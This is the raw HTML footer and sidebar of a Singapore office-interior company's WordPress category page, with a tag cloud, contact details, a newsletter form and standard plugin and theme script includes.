			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="98419"
               /></form></aside>		</div>
	</div><!-- #secondary -->
					</div>
		
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef86818980af86818b8a9c868881828e9d848a9b8681889c8a9d99868c8a9cc18c8082c19c88">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/office-interiors/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_217eedd1ba8c592db97d0dbe54c7adfc" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8c63e1d6370452c5524ed7e4-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_217eedd1ba8c592db97d0dbe54c7adfc";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1797609298');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/ad3f85b139d938b49868ebf698bc1733.gif">
		<script type="8c63e1d6370452c5524ed7e4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="8c63e1d6370452c5524ed7e4-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5f7878fdfa',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="8c63e1d6370452c5524ed7e4-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="8c63e1d6370452c5524ed7e4-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
